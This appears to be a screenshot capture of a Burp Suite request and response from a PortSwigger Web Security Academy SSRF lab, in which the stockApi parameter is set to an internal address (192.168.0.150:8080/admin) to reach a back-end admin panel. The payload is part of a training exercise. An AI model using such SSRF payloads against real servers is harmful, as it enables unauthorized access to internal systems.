 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a76000a03398fbb85232bdb00be0076.web-security-academy.net
3 Cookie: session=Yg3LW0SSMIf40kXSzoE79hhlrCXByHy6
4 Content-Length: 40
5 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/125.0.6422.60 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a76000a03398fbb85232bdb00be0076.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a76000a03398fbb85232bdb00be0076.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 stockApi=http://192.168.0.150:8080/admin
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3141
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Basic SSRF against another back-end system
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Basic SSRF against another back-end system
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-basic-ssrf-against-backend-sy
stem'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30
' enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
Search 0 highlights